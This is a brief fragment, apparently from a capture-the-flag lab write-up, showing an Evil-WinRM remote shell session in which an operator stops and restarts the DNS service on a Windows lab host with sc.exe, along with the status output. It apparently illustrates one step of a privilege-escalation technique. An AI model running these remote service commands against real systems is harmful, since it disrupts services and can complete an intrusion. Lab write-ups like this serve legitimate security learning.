 *Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\10.10.10.169 stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\10.10.10.169 start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 4084
FLAGS :